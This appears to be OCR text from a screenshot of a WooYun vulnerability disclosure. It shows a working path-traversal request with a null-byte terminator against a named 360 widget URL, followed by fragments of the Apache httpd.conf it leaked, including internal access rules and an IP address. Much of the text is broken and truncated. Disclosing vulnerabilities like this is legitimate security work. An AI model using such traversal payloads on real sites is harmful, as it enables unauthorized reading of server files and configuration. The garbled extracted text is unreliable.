 http://hao.360.cn/widget.php?key=../../../../../../../../../../usr/local/apache2/conf
http://hao.360.cn/widget.php?key=../../../../../../../../../../usr/local/apache2/conf/httpd.conf%00
http://hao.360.cn/widget.php?key=...
360安全网址导航_安全上网从360开始
WooYun.org | 提交漏洞
ServerRoot"/usr/local/apache2"Include"conf/servername.conf"PidFile logs/httpd.pidTimeout 10KeepAlive OffMaxKeepAliveRequests 10
OffUser nobodyGroup nobodyDocumentRoot"/usr/local/apache2/htdocs"<Directory/>Options FollowSymLinksAllowOverride NoneRe
fRewriteCond%{REQUEST_URI}/robots.txt$RewriteRule^(.+)http:</Directory><Directory"/usr/local/apache2/htdocs">Options FollowS
all</Directory>DirectoryIndex index.html index.htm index.phpAccessFileName.htaccess<Files~"^.ht">Order allow,denyDeny from all<
text/plain<IfModule mod_mime_magic.c>MIMEMagicFile conf/magic</IfModule>HostnameLookups OffServerTokens ProdServerSign
<Directory"/usr/local/apache2/cgi-bin">AllowOverride NoneOptions NoneOrder allow,denyAllow from all</Directory>AddType applic
gzip.gz.tgzBrowserMatch"Mozilla/2"nokeepaliveBrowserMatch"MSIE 4.0b2;"nokeepalive downgrade-1.0 force-response-1.0Browse
1.0BrowserMatch"Java/1.0"force-response-1.0BrowserMatch"JDK/1.0"force-response-1.0BrowserMatch"Microsoft Data Access Intern
carefullyBrowserMatch"^WebDrive"redirect-carefullyBrowserMatch"^WebDAVFS/1.[012]"redirect-carefullyBrowserMatch"^gnome-vf
statusOrder deny,allowDeny from allAllow from.360so.net.qihoo.net 203.187.187.130</Location>ExtendedStatus On<IfModule mod_s
vhost_limit_module modules/mod_vhost_limit.soLoadModule limitipconn_module modules/mod_limitipconn.so<IfModule mod_limitipco
30</IfModule>MaxVhostClients 300Include"conf/vhosts.conf"include"conf/include/*.conf"#LoadModule
www.wooyun.org